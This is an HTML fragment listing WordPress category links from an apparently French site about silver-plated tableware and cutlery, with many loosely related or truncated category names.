	<li class="cat-item cat-item-2534"><a href="https://metalargentemodele.com/category/ejecting/" >ejecting</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://metalargentemodele.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://metalargentemodele.com/category/elemetal/" >elemetal</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://metalargentemodele.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://metalargentemodele.com/category/emporter/" >emporter</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://metalargentemodele.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalargentemodele.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://metalargentemodele.com/category/enlever/" >enlever</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://metalargentemodele.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://metalargentemodele.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://metalargentemodele.com/category/envoient/" >envoient</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://metalargentemodele.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://metalargentemodele.com/category/ercuis-menagere/" >ercuis-ménagère</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://metalargentemodele.com/category/erreur/" >erreur</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://metalargentemodele.com/category/escarpin/" >escarpin</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalargentemodele.com/category/escarpins/" >escarpins</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://metalargentemodele.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://metalargentemodele.com/category/ethic/" >ethic</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://metalargentemodele.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://metalargentemodele.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalargentemodele.com/category/existe/" >existe</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://metalargentemodele.com/category/expliqu/" >expliqu</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://metalargentemodele.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://metalargentemodele.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://metalargentemodele.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://metalargentemodele.com/category/faema/" >faema</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://metalargentemodele.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://metalargentemodele.com/category/fcfa/" >fcfa</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://metalargentemodele.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://metalargentemodele.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://metalargentemodele.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalargentemodele.com/category/finances/" >finances</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://metalargentemodele.com/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalargentemodele.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metalargentemodele.com/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://metalargentemodele.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://metalargentemodele.com/category/foret/" >foret</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://metalargentemodele.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://metalargentemodele.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://metalargentemodele.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://metalargentemodele.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://metalargentemodele.com/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalargentemodele.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://metalargentemodele.com/category/gagne/" >gagne</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://metalargentemodele.com/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://metalargentemodele.com/category/gallia/" >gallia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://metalargentemodele.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalargentemodele.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://metalargentemodele.com/category/gislation/" >gislation</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://metalargentemodele.com/category/glages/" >glages</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://metalargentemodele.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://metalargentemodele.com/category/gp1799/" >gp1799</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://metalargentemodele.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://metalargentemodele.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://metalargentemodele.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalargentemodele.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://metalargentemodele.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://metalargentemodele.com/category/groupon/" >groupon</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://metalargentemodele.com/category/guardia/" >guardia</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://metalargentemodele.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://metalargentemodele.com/category/guildard/" >guildard</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalargentemodele.com/category/guilde/" >guilde</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://metalargentemodele.com/category/gumier/" >gumier</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://metalargentemodele.com/category/halphen/" >halphen</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://metalargentemodele.com/category/hammerite/" >hammerite</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://metalargentemodele.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://metalargentemodele.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalargentemodele.com/category/hebd/" >hebd</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://metalargentemodele.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalargentemodele.com/category/henin/" >henin</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://metalargentemodele.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://metalargentemodele.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://metalargentemodele.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalargentemodele.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://metalargentemodele.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://metalargentemodele.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://metalargentemodele.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://metalargentemodele.com/category/humbrol/" >humbrol</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://metalargentemodele.com/category/idees/" >idees</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://metalargentemodele.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalargentemodele.com/category/illumi/" >illumi</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://metalargentemodele.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://metalargentemodele.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://metalargentemodele.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://metalargentemodele.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://metalargentemodele.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalargentemodele.com/category/industrialisation/" >industrialisation</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://metalargentemodele.com/category/insomnium/" >insomnium</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://metalargentemodele.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalargentemodele.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://metalargentemodele.com/category/investissement/" >investissement</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalargentemodele.com/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://metalargentemodele.com/category/isolation/" >isolation</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://metalargentemodele.com/category/jancovici/" >jancovici</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://metalargentemodele.com/category/jatte/" >jatte</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalargentemodele.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://metalargentemodele.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://metalargentemodele.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://metalargentemodele.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalargentemodele.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalargentemodele.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://metalargentemodele.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalargentemodele.com/category/konfime/" >konfime</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://metalargentemodele.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalargentemodele.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://metalargentemodele.com/category/laminoir/" >laminoir</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalargentemodele.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://metalargentemodele.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://metalargentemodele.com/category/lanel/" >lanel</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalargentemodele.com/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://metalargentemodele.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://metalargentemodele.com/category/legumier/" >légumier</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://metalargentemodele.com/category/lepere/" >lepere</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://metalargentemodele.com/category/lingot/" >lingot</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://metalargentemodele.com/category/lino/" >lino</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://metalargentemodele.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://metalargentemodele.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalargentemodele.com/category/longperrier/" >longperrier</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://metalargentemodele.com/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://metalargentemodele.com/category/louche/" >louche</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://metalargentemodele.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://metalargentemodele.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://metalargentemodele.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://metalargentemodele.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://metalargentemodele.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://metalargentemodele.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://metalargentemodele.com/category/makhtar/" >makhtar</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://metalargentemodele.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://metalargentemodele.com/category/managere/" >managere</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://metalargentemodele.com/category/manche/" >manche</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://metalargentemodele.com/category/manulor/" >manulor</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://metalargentemodele.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalargentemodele.com/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://metalargentemodele.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://metalargentemodele.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://metalargentemodele.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://metalargentemodele.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://metalargentemodele.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalargentemodele.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://metalargentemodele.com/category/menageres/" >ménagères</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalargentemodele.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://metalargentemodele.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://metalargentemodele.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://metalargentemodele.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://metalargentemodele.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalargentemodele.com/category/milliardaires/" >milliardaires</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalargentemodele.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://metalargentemodele.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://metalargentemodele.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://metalargentemodele.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://metalargentemodele.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://metalargentemodele.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://metalargentemodele.com/category/moroyal/" >moroyal</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://metalargentemodele.com/category/motif/" >motif</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://metalargentemodele.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://metalargentemodele.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://metalargentemodele.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://metalargentemodele.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://metalargentemodele.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://metalargentemodele.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://metalargentemodele.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://metalargentemodele.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalargentemodele.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://metalargentemodele.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalargentemodele.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://metalargentemodele.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://metalargentemodele.com/category/nitrargent/" >nitrargent</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://metalargentemodele.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalargentemodele.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://metalargentemodele.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://metalargentemodele.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://metalargentemodele.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://metalargentemodele.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalargentemodele.com/category/officiel/" >officiel</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://metalargentemodele.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://metalargentemodele.com/category/orfevre/" >orfevre</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://metalargentemodele.com/category/orfevrerie/" >orfèvrerie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metalargentemodele.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://metalargentemodele.com/category/orsini/" >orsini</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://metalargentemodele.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://metalargentemodele.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://metalargentemodele.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalargentemodele.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://metalargentemodele.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://metalargentemodele.com/category/paniere/" >panière</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://metalargentemodele.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://metalargentemodele.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalargentemodele.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://metalargentemodele.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://metalargentemodele.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://metalargentemodele.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://metalargentemodele.com/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://metalargentemodele.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://metalargentemodele.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalargentemodele.com/category/pertinent/" >pertinent</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://metalargentemodele.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://metalargentemodele.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://metalargentemodele.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://metalargentemodele.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://metalargentemodele.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://metalargentemodele.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://metalargentemodele.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://metalargentemodele.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://metalargentemodele.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://metalargentemodele.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://metalargentemodele.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://metalargentemodele.com/category/plats/" >plats</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://metalargentemodele.com/category/pliant/" >pliant</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://metalargentemodele.com/category/plombage/" >plombage</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://metalargentemodele.com/category/poin/" >poin</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalargentemodele.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://metalargentemodele.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://metalargentemodele.com/category/porte-noms/" >porte-noms</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://metalargentemodele.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://metalargentemodele.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://metalargentemodele.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://metalargentemodele.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://metalargentemodele.com/category/pouvoir/" >pouvoir</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://metalargentemodele.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://metalargentemodele.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://metalargentemodele.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://metalargentemodele.com/category/prez/" >prez</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://metalargentemodele.com/category/primark/" >primark</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://metalargentemodele.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalargentemodele.com/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalargentemodele.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalargentemodele.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalargentemodele.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalargentemodele.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://metalargentemodele.com/category/pulte/" >pulte</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalargentemodele.com/category/qianli/" >qianli</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://metalargentemodele.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://metalargentemodele.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://metalargentemodele.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://metalargentemodele.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://metalargentemodele.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://metalargentemodele.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalargentemodele.com/category/raisonnement/" >raisonnement</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://metalargentemodele.com/category/raisons/" >raisons</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://metalargentemodele.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://metalargentemodele.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://metalargentemodele.com/category/ravinet/" >ravinet</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://metalargentemodele.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://metalargentemodele.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://metalargentemodele.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://metalargentemodele.com/category/realisation/" >realisation</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://metalargentemodele.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://metalargentemodele.com/category/reconna/" >reconna</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://metalargentemodele.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://metalargentemodele.com/category/remords/" >remords</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalargentemodele.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://metalargentemodele.com/category/repouss/" >repouss</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://metalargentemodele.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://metalargentemodele.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://metalargentemodele.com/category/ricomax/" >ricomax</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://metalargentemodele.com/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://metalargentemodele.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://metalargentemodele.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://metalargentemodele.com/category/rouiller/" >rouiller</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://metalargentemodele.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://metalargentemodele.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://metalargentemodele.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://metalargentemodele.com/category/saglier/" >saglier</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://metalargentemodele.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://metalargentemodele.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://metalargentemodele.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://metalargentemodele.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalargentemodele.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://metalargentemodele.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalargentemodele.com/category/saupoudreuses/" >saupoudreuses</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://metalargentemodele.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://metalargentemodele.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://metalargentemodele.com/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://metalargentemodele.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://metalargentemodele.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://metalargentemodele.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://metalargentemodele.com/category/seconde/" >seconde</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://metalargentemodele.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://metalargentemodele.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://metalargentemodele.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://metalargentemodele.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://metalargentemodele.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalargentemodele.com/category/sfamchambly/" >sfamchambly</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://metalargentemodele.com/category/sigilos/" >sigilos</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://metalargentemodele.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://metalargentemodele.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://metalargentemodele.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://metalargentemodele.com/category/simplifier/" >simplifier</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://metalargentemodele.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://metalargentemodele.com/category/souffleur/" >souffleur</a>
</li>
